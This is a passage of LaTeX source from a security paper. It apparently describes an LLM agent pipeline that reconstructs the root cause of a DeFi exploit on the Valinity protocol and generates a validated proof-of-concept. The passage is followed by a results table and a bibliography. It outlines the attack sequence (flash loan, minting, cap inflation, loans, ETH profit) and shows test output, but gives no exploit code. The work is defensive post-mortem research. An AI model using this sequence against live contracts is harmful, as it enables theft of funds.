Fetch contract sources/ABIs for Valinity proxy/implementation; pull txlists and traces for candidate roles. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response (excerpt from \texttt{data\_collection\_summary.json}).}}\par
{\ttfamily\footnotesize
Fetched: verified source/ABI for ERC1967 proxy \textbf{0x7b4D\ldots} and ValinityLoanOfficer \textbf{0x8357\ldots}.\\
Fetched: address txlists, seed trace (\texttt{cast run -vvvvv}), and opcode-level call traces for a 14-transaction Valinity window around block \textbf{0x17084cf} (\texttt{valinity\_window\_traces\_index.json}).\\
Fetched: sigma$_B$ loan parameters (LTV values) into \texttt{loan\_appraisal\_summary.json}. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response (excerpt, router fallback).}}\par
{\ttfamily\footnotesize
Router \textbf{0x88F5\ldots} is \textbf{unverified}; collected Etherscan metadata + txlist, and later bytecode/disassembly. \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/root_cause/data_collector/data_collection_summary.json}.}

\noindent\textbf{Turn~3: Root-cause analyzer (iter\_2, ACT gaps; 03:10).}
The analyzer quantifies profit and identifies the core mint/loan behavior, but it cannot yet certify \ac{ACT} feasibility and mechanism without a storage-grounded pre-state reconstruction (sigma$_B$) and without justifying feasibility when the router is unverified.
\walkbox{
{\ttfamily\footnotesize
\textbf{What we know (excerpt).}\\
WETH9 loses \textbf{22.1188209774} ETH-equivalent;\\
0xed5a\ldots gains \textbf{20.2305043767} ETH and 0x3963\ldots gains \textbf{1.8882000143} ETH.\\
\textbf{ACT gaps (excerpt).}\\
\texttt{router 0x88F5... unverified; registrar wiring unknown;}\\
\texttt{cannot certify unprivileged feasibility without router analysis;}\\
\texttt{need sigma\_B config (caps/LTV/asset registry) at block 0x17084cf.} \textcolor{gray}{\ldots}
}\par
{\color{red}\textbf{Iteration trigger:} the seed’s effects are observable, but the \ac{ACT} claim requires (i) sigma$_B$ configuration (registrar wiring, caps, LTV inputs) and (ii) feasibility checks for an unverified router.}}

\noindent\textbf{Turn~4: Post-challenge analysis (iter\_3, evidence closure; 03:35).}
To close these gaps, the orchestrator re-invokes the analyzer with explicit evidence-closure requirements (no placeholders; no guessed wiring), and the analyzer emits \emph{storage-backed} \texttt{data\_requests}.
\walkbox{
{\ttfamily\footnotesize
\textbf{Targeted data\_requests (excerpt).}\\
\texttt{storage\_slot: recover registrar and core components at sigma\_B.}\\
\texttt{storage\_slot: decode caps and AssetConfig at sigma\_B (WBTC/WETH9/PAXG).}\\
\texttt{state\_diff: prestateTracer diffs for the seed tx (key Valinity contracts).}\\
\texttt{other: analyze router bytecode/disassembly for permissionlessness.} \textcolor{gray}{\ldots}
}\par}

\noindent\textbf{Turn~5: Post-challenge data collection (iter\_5; 03:41).}
The collector resolves protocol wiring and sigma$_B$ configuration by reading the on-chain registrar and component contracts at the incident pre-state block, and it extracts state diffs across the seed to anchor the mechanism quantitatively.
\walkbox{
\textcolor{blue!70!black}{\textbf{Prompt (orchestrator $\rightarrow$ Data Collector).}}\par
{\ttfamily\footnotesize
Resolve registrar wiring; read CapOfficer/AssetRegistry state at sigma$_B$; fetch prestateTracer diffs for the seed tx. \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Response (excerpt from \texttt{data\_collection\_summary.json}).}}\par
{\ttfamily\footnotesize
Recovered ValinityRegistrar and core components at block \textbf{0x17084cf}.\\
Decoded caps/config for WBTC/WETH9/PAXG and captured prestateTracer state diffs. \textcolor{gray}{\ldots}
}\par
{\color{red}\textbf{Iteration trigger:} registrar-based wiring is required to state sigma$_B$ without guessing contract addresses or configs.}\\
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/root_cause/data_collector/iter_5/contract/1/.../registrar_core_component_mappings_block_0x17084cf.json} and \path{artifacts/root_cause/data_collector/iter_5/tx/1/.../state_diff_valinity_prestateTracer_subset.json}.}

\noindent\textbf{Turn~6: Root-cause finalization and challenge (03:53).}
With sigma$_B$ grounded via storage reads and feasibility argued via bytecode-level evidence, the analyzer finalizes \texttt{root\_cause.json}. The challenger enforces evidence closure (no ``unknown'' placeholders; no speculative claims); once the report is schema-complete and fully grounded, it accepts and generates a human-readable report.
\walkbox{
\textcolor{blue!70!black}{\textbf{root\_cause.json excerpt (sigma$_B$).}}\par
{\ttfamily\footnotesize
\texttt{sigma\_B: registrar 0x57DC\ldots maps LoanOfficer, CapOfficer,}\\
\texttt{\ \ AssetRegistry, ReserveTreasury, AcquisitionTreasury, Token.}\\
\texttt{assets WBTC/WETH9/PAXG: supported and not acquisitionPaused.} \textcolor{gray}{\ldots}
}\par
\textcolor{blue!70!black}{\textbf{root\_cause.json excerpt (b and feasibility).}}\par
{\ttfamily\footnotesize
\texttt{b: single tx 0x7f1406\ldots e3395c (flash loan + swaps +}\\
\texttt{\ \ VY mint + cap inflation + loans + WETH9$\rightarrow$ETH profit).}\\
\texttt{feasibility: router unverified, but disassembly shows no}\\
\texttt{\ \ msg.sender checks; adversary can deploy an equivalent router.} \textcolor{gray}{\ldots}
}\par
\textcolor{blue!70!black}{\textbf{root\_cause.json excerpt (success predicate).}}\par
{\ttfamily\footnotesize
\texttt{profit (ETH): value\_before 18.4981, value\_after 40.6168,}\\
\texttt{\ \ delta 22.1187; fees 0.0003166.} \textcolor{gray}{\ldots}
}\par
\textcolor{orange!80!black}{\textbf{Decision (excerpt).}}\par
{\ttfamily\footnotesize
\texttt{overall\_status: Pass}.\\
``the previously \\"unknown\\" valuation and verification placeholders have been concretely resolved.'' \textcolor{gray}{\ldots}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/root_cause/root_cause_challenger/root_cause_challenge_result.json}, \texttt{root\_cause.json}, \texttt{root\_cause\_report.md}.}

\noindent\textbf{PoC generation: self-containment vs protocol preconditions.}
The oracle generator specifies semantic acceptance criteria; the reproducer must satisfy them without relying on attacker-side identities or incident-deployed contracts.

\noindent\textbf{Turn~7: Oracle generator (04:02).}
\walkbox{
\textcolor{blue!70!black}{\textbf{Oracle $\rightarrow$ PoC loop (excerpt).}}\par
{\ttfamily\footnotesize
Hard constraints: \texttt{H1\_vy\_total\_supply\_increases}, \texttt{H2\_paxg\_cap\_increases},\\
\hspace*{1.9em}{\color{red}\texttt{H3\_paxg\_cap\_above\_collateral\_after}}, \texttt{H4\_vy\_collateralized\_loan\_opened}.\\
Soft constraints: \texttt{S1\_attacker\_eth\_profit}, \texttt{S2\_weth9\_reserve\_depletion}. \textcolor{gray}{\ldots}
}\par
{\color{red}\textbf{Iteration trigger:} a self-contained PoC cannot call the incident router, but the acquisition path depends on on-chain price conditions; the final PoC re-creates these conditions via a USDC$\rightarrow$PAXG Uniswap V3 swap.}\\
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/poc/oracle_generator/oracle_definition.json} and \path{artifacts/poc/reproducer/reproducer_notes.md}.}

\noindent\textbf{Turn~8: Reproducer--validator loop (3 iterations; 04:03).}
This case requires iterative refinement to satisfy both \emph{self-containment} and \emph{feasibility}: a ``good-enough'' human PoC might simply replay incident calldata with hard-coded parameters and attacker-side artifacts, but our validator enforces a higher bar. Accordingly, (i) the validator rejects \acp{PoC} that invoke attacker-side artifacts (the incident router); and (ii) even after replacing it with a local router, the exploit requires reproducing the correct on-chain price state for \texttt{acquireByLTVDisparity()} to succeed.
\walkbox{
{\ttfamily\footnotesize
\textbf{Iteration 1 (04:10, Reject):} PoC invoked incident router \texttt{0x88F5\ldots}; violates self-containment.\\
\textbf{Iteration 2 (04:16, Reject):} local router introduced, but \texttt{acquireByLTVDisparity()} reverts without price preconditions.\\
\textbf{Iteration 3 (04:27, Pass):} local router executes USDC$\rightarrow$PAXG swap (Uniswap V3) to recreate\\
\hspace*{1.9em}sigma$_B$ price conditions, then triggers acquisition + loans and satisfies all oracles.
}\par}

\noindent\textbf{Turn~9: PoC validator (final; 04:27).}
\walkbox{
\textcolor{orange!80!black}{\textbf{Result (excerpt from \texttt{forge-test.log}).}}\par
{\ttfamily\footnotesize
\texttt{[PASS] testExploit()}\\
\texttt{Attacker ETH delta: 1888000000000000000}\\
\texttt{WETH9 ETH delta: -16847219596237316941}\\
\texttt{VY totalSupply delta: 39645619576378794699219855}\\
\texttt{PAXG cap before / after: 30075643081474703341424 1275422219460269402561279}
}\par
\textcolor{green!45!black}{\textbf{Workspace writes.}} \path{artifacts/poc/poc_validator/poc_validated_result.json} and \texttt{poc\_report.md}.}

\noindent\textbf{Timeline.}
This run was enqueued by the incident monitor at 02:56~UTC on 4~Jan~2026. \tool produced a validated root-cause report in \textasciitilde65\,min and a validated \ac{PoC} in an additional \textasciitilde27\,min (\textasciitilde92\,min total from enqueue to \ac{PoC} validation), including two \ac{PoC} validation rejections and revision rounds.

%% file: appendix/txray_dfhl_outcomes_table.tex
\begingroup

\begin{table*}[t]
\centering
\tiny
\setlength{\tabcolsep}{6.5pt}
\renewcommand{\arraystretch}{0.8}
\caption{Post-mortem outcomes of \tool on the DeFiHackLabs evaluation set (114 ACT incidents after 30~Sep~2024). \textbf{ACT}/\textbf{RC} denote whether \tool identifies an \ac{ACT} opportunity from the seed transaction(s) and whether its inferred root cause matches ground truth. C1--C3/Q1--Q6 correspond to the \pocevaluator checklist (Table~\ref{tab:pocevaluator-metrics}). TR/DH denote TxRay/DeFiHackLabs PoC results. For TxRay, if ACT or RC is \ensuremath{\times}, subsequent TR cells are shown as ``--'' (invalid). (\ensuremath{\checkmark}/\ensuremath{\times}=yes/no.)}
\label{tab:dfhl-postmortem-outcomes}
\begin{tabular}{@{}c l c c *{18}{c}@{}}
\toprule
\multirow{2}{*}{\textbf{Date}} & \multirow{2}{*}{\textbf{Incident}} & \multirow{2}{*}{\textbf{ACT}} & \multirow{2}{*}{\textbf{RC}} & \multicolumn{2}{c}{\textbf{C1}} & \multicolumn{2}{c}{\textbf{C2}} & \multicolumn{2}{c}{\textbf{C3}} & \multicolumn{2}{c}{\textbf{Q1}} & \multicolumn{2}{c}{\textbf{Q2}} & \multicolumn{2}{c}{\textbf{Q3}} & \multicolumn{2}{c}{\textbf{Q4}} & \multicolumn{2}{c}{\textbf{Q5}} & \multicolumn{2}{c}{\textbf{Q6}} \\
 &  &  &  & \textbf{TR} & \textbf{DH} & \textbf{TR} & \textbf{DH} & \textbf{TR} & \textbf{DH} & \textbf{TR} & \textbf{DH} & \textbf{TR} & \textbf{DH} & \textbf{TR} & \textbf{DH} & \textbf{TR} & \textbf{DH} & \textbf{TR} & \textbf{DH} & \textbf{TR} & \textbf{DH} \\
\midrule
24-10 & \href{\detokenize{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2024-10/FireToken_exp.sol}}{FireToken} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} & \ensuremath{\times} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} & \ensuremath{\checkmark} \\
\bottomrule
\end{tabular}
\end{table*}
\endgroup

%% file: ref.bib
@misc{hypernative,
  title        = {Hypernative: Real-Time Web3 Security \& Threat Detection},
  year         = {2025},
  howpublished = {\url{https://www.hypernative.io/}}
}

@misc{balancer_attack_weilinli,
  title        = {Balancer Attack Analysis},
  author       = {Li, Weilin},
  year         = {2025},
  howpublished = {\url{https://blog.weilinli.io/posts/balancer-attack-analysis}}
}

@misc{defihack_dashboard,
  title        = {DefiHackLabs Security Incident Dashboard},
  year         = {2025},
  howpublished = {\url{https://defihacklabs.io/explorer/index.html}}
}

@misc{heimdall_rs,
  title        = {Heimdall-rs: Smart Contract Decompiler},
  year         = {2026},
  howpublished = {\url{https://github.com/Jon-Becker/heimdall-rs}}
}

@inproceedings{zhou2023sok,
  title={Sok: Decentralized finance (defi) attacks},
  author={Zhou, Liyi and Xiong, Xihan and Ernstberger, Jens and Chaliasos, Stefanos and Wang, Zhipeng and Wang, Ye and Qin, Kaihua and Wattenhofer, Roger and Song, Dawn and Gervais, Arthur},
  booktitle={2023 IEEE Symposium on Security and Privacy (SP)},
  pages={2444--2461},
  year={2023},
  organization={IEEE}
}

@article{gai2023blockchain,
  title   = {Blockchain large language models},
  author  = {Gai, Yu and Zhou, Liyi and Qin, Kaihua and Song, Dawn and Gervais, Arthur},
  journal = {arXiv preprint arXiv:2304.12749},
  year    = {2023}
}

@inproceedings{qin_usenix23,
  title     = {The Blockchain Imitation Game},
  author    = {Qin, Kaihua and Chaliasos, Stefanos and Zhou, Liyi and Livshits, Benjamin and Song, Dawn and Gervais, Arthur},
  booktitle = {Proceedings of the 32nd USENIX Security Symposium},
  year      = {2023},
  publisher = {USENIX Association},
  url       = {https://www.usenix.org/system/files/usenixsecurity23-qin.pdf}
}

@inproceedings{zhang2023your,
  title     = {Your exploit is mine: Instantly synthesizing counterattack smart contract},
  author    = {Zhang, Zhuo and Lin, Zhiqiang and Morales, Marcelo and Zhang, Xiangyu and Zhang, Kaiyuan},
  booktitle = {32nd USENIX Security Symposium (USENIX Security 23)},
  pages     = {1757--1774},
  year      = {2023}
}

@misc{wang2025codevisionaryagentbasedframeworkevaluating,
  title         = {CodeVisionary: An Agent-based Framework for Evaluating Large Language Models in Code Generation},
  author        = {Xinchen Wang and Pengfei Gao and Chao Peng and Ruida Hu and Cuiyun Gao},
  year          = {2025},
  eprint        = {2504.13472},
  archiveprefix = {arXiv},
  primaryclass  = {cs.SE},
  url           = {https://arxiv.org/abs/2504.13472}
}

@inproceedings{guan2024characterizing,
  title     = {Characterizing Ethereum address poisoning attack},
  author    = {Guan, Shixuan and Li, Kai},
  booktitle = {Proceedings of the 2024 on ACM SIGSAC Conference on Computer and Communications Security},
  pages     = {986--1000},
  year      = {2024}
}

@inproceedings{ye2024interface,
  title     = {Interface Illusions: Uncovering the Rise of Visual Scams in Cryptocurrency Wallets},
  author    = {Ye, Guoyi and Hong, Geng and Zhang, Yuan and Yang, Min},
  booktitle = {Proceedings of the ACM Web Conference 2024},
  pages     = {1585--1595},
  year      = {2024}
}

@article{tsuchiya2025blockchain,
  title   = {Blockchain Address Poisoning},
  author  = {Tsuchiya, Taro and Dong, Jin-Dong and Soska, Kyle and Christin, Nicolas},
  journal = {arXiv preprint arXiv:2501.16681},
  year    = {2025}
}

@inproceedings{chen2024automatic,
  title     = {Automatic root cause analysis via large language models for cloud incidents},
  author    = {Chen, Yinfang and Xie, Huaibing and Ma, Minghua and Kang, Yu and Gao, Xin and Shi, Liu and Cao, Yunjie and Gao, Xuedong and Fan, Hao and Wen, Ming and others},
  booktitle = {Proceedings of the Nineteenth European Conference on Computer Systems},
  pages     = {674--688},
  year      = {2024}
}

@inproceedings{cherif2025dfir,
  title        = {Dfir-metric: A benchmark dataset for evaluating large language models in digital forensics and incident response},
  author       = {Cherif, Bilel and Bisztray, Tamas and Dubniczky, Richard A and Aldahmani, Aaesha and Alshehhi, Saeed and Tihanyi, Norbert},
  booktitle    = {International Conference on Neural Information Processing},
  pages        = {17--31},
  year         = {2025},
  organization = {Springer}
}

@article{ji2024sevenllm,
  title   = {Sevenllm: Benchmarking, eliciting, and enhancing abilities of large language models in cyber threat intelligence},
  author  = {Ji, Hangyuan and Yang, Jian and Chai, Linzheng and Wei, Chaoren and Yang, Liqun and Duan, Yunlong and Wang, Yunli and Sun, Tianzhen and Guo, Hongcheng and Li, Tongliang and others},
  journal = {arXiv preprint arXiv:2405.03446},
  year    = {2024}
}

@article{loumachi2025advancing,
  title     = {Advancing cyber incident timeline analysis through retrieval-augmented generation and large language models},
  author    = {Loumachi, Fatma Yasmine and Ghanem, Mohamed Chahine and Ferrag, Mohamed Amine},
  journal   = {Computers},
  volume    = {14},
  number    = {67},
  pages     = {1--42},
  year      = {2025},
  publisher = {MDPI}
}

@article{chen2023empowering,
  title   = {Empowering practical root cause analysis by large language models for cloud incidents},
  author  = {Chen, Yinfang and Xie, Huaibing and Ma, Minghua and Kang, Yu and Gao, Xin and Shi, Liu and Cao, Yunjie and Gao, Xuedong and Fan, Hao and Wen, Ming and others},
  journal = {arXiv preprint arXiv:2305.15778},
  volume  = {15},
  year    = {2023}
}

@article{bhandarkar2024digital,
  title   = {Is the digital forensics and incident response pipeline ready for text-based threats in LLM era?},
  author  = {Bhandarkar, Avanti and Wilson, Ronald and Swarup, Anushka and Zhu, Mengdi and Woodard, Damon},
  journal = {arXiv preprint arXiv:2407.17870},
  year    = {2024}
}

@article{loumachi2024advancing,
  title   = {Advancing Cyber Incident Timeline Analysis Through Rule-Based Ai and Large Language Models},
  author  = {Loumachi, Fatma Yasmine and Ghanem, Mohamed Chahine},
  journal = {Available at SSRN 4972795},
  year    = {2024}
}

@article{habibzadeh2025large,
  title   = {Large Language Models for Security Operations Centers: A Comprehensive Survey},
  author  = {Habibzadeh, Ali and Feyzi, Farid and Atani, Reza Ebrahimi},
  journal = {arXiv preprint arXiv:2509.10858},
  year    = {2025}
}

@article{dai2025automated,
  title   = {An Automated Attack Investigation Approach Leveraging Threat-Knowledge-Augmented Large Language Models},
  author  = {Dai, Rujie and Lv, Peizhuo and Gui, Yujiang and Lv, Qiujian and Qiao, Yuanyuan and Wang, Yan and Sun, Degang and Huang, Weiqing and Li, Yingjiu and Wang, XiaoFeng},
  journal = {arXiv preprint arXiv:2509.01271},
  year    = {2025}
}

@article{he2024large,
  title   = {Large language models for blockchain security: A systematic literature review},
  author  = {He, Zheyuan and Li, Zihao and Yang, Sen and Ye, He and Qiao, Ao and Zhang, Xiaosong and Luo, Xiapu and Chen, Ting},
  journal = {arXiv preprint arXiv:2403.14280},
  year    = {2024}
}

@article{gao2025airaclex,
  title   = {AiRacleX: Automated Detection of Price Oracle Manipulations via LLM-Driven Knowledge Mining and Prompt Generation},
  author  = {Gao, Bo and Wang, Yuan and Wei, Qingsong and Liu, Yong and Goh, Rick Siow Mong and Lo, David},
  journal = {arXiv preprint arXiv:2502.06348},
  year    = {2025}
}

@article{boi2024smart,
  title     = {Smart contract vulnerability detection: The role of large language model (llm)},
  author    = {Boi, Biagio and Esposito, Christian and Lee, Sokjoon},
  journal   = {ACM SIGAPP applied computing review},
  volume    = {24},
  number    = {2},
  pages     = {19--29},
  year      = {2024},
  publisher = {ACM New York, NY, USA}
}

@article{liu2025llm,
  title   = {LLM-Powered Detection of Price Manipulation in DeFi},
  author  = {Liu, Lu and Zhang, Wuqi and Wei, Lili and Guan, Hao and Tian, Yongqiang and Liu, Yepang},
  journal = {arXiv preprint arXiv:2510.21272},
  year    = {2025}
}

@article{yu2025smart,
  title     = {Smart-LLaMA-DPO: Reinforced Large Language Model for Explainable Smart Contract Vulnerability Detection},
  author    = {Yu, Lei and Huang, Zhirong and Yuan, Hang and Cheng, Shiqi and Yang, Li and Zhang, Fengjun and Shen, Chenjie and Ma, Jiajia and Zhang, Jingyuan and Lu, Junyi and others},
  journal   = {Proceedings of the ACM on Software Engineering},
  volume    = {2},
  number    = {ISSTA},
  pages     = {182--205},
  year      = {2025},
  publisher = {ACM New York, NY, USA}
}

@article{david2023you,
  title   = {Do you still need a manual smart contract audit?},
  author  = {David, Isaac and Zhou, Liyi and Qin, Kaihua and Song, Dawn and Cavallaro, Lorenzo and Gervais, Arthur},
  journal = {arXiv preprint arXiv:2306.12338},
  year    = {2023}
}

@article{david2025decompiling,
  title   = {Decompiling Smart Contracts with a Large Language Model},
  author  = {David, Isaac and Zhou, Liyi and Song, Dawn and Gervais, Arthur and Qin, Kaihua},
  journal = {arXiv preprint arXiv:2506.19624},
  year    = {2025}
}

@article{chen2025smartpoc,
  title   = {SmartPoC: Generating Executable and Validated PoCs for Smart Contract Bug Reports},
  author  = {Chen, Longfei and Yan, Ruibin and Wong, Taiyu and Chen, Yiyang and Zhang, Chao},
  journal = {arXiv preprint arXiv:2511.12993},
  year    = {2025}
}

@article{qian2023empirical,
  title   = {Empirical review of smart contract and defi security: Vulnerability detection and automated repair},
  author  = {Qian, Peng and Cao, Rui and Liu, Zhenguang and Li, Wenqing and Li, Ming and Zhang, Lun and Xu, Yufeng and Chen, Jianhai and He, Qinming},
  journal = {arXiv preprint arXiv:2309.02391},
  year    = {2023}
}

@article{sunlearning,
  title  = {Learning from the Past: Real-World Exploit Migration for Smart Contract PoC Generation},
  author = {Sun, Kairan and Xu, Zhengzi and Li, Kaixuan and Zhang, Lyuye and Feng, Yebo and Wu, Daoyuan and Liu, Yang}
}

@article{gervais2025ai,
  title   = {Ai agent smart contract exploit generation},
  author  = {Gervais, Arthur and Zhou, Liyi},
  journal = {arXiv preprint arXiv:2507.05558},
  year    = {2025}
}

@article{andersson2025pocoagenticproofofconceptexploit,
  title={PoCo: Agentic Proof-of-Concept Exploit Generation for Smart Contracts}, 
  author={Vivi Andersson and Sofia Bobadilla and Harald Hobbelhagen and Martin Monperrus},
  journal={arXiv preprint arXiv:2511.02780},
  year={2025}
}
